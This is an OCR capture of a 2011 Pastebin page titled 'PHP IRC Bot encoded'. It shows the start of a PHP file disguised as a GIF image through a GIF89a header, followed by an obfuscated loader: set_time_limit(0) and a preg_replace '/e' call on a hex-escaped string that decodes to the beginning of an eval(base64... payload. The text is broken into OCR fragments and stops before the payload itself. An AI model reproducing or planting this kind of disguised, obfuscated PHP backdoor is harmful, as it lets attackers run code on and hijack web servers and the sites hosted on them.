
PASTEBIN
API
TOOLS
FAQ
past
gangbang.mytijn.org PHP IRC Bot encoded
EROMANG
DEC 14TH, 2011
1,259
0
NEVE
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
PHP
0
0
7.75 KB
| None
|
GIF89a��!�;
<?php
set_time_limit
(
0
)
;
preg_replace
(
"/.*/e"
,
"
\x65
\x76
\x61
\x6c
\x28
\x62
\x61
\x73
?>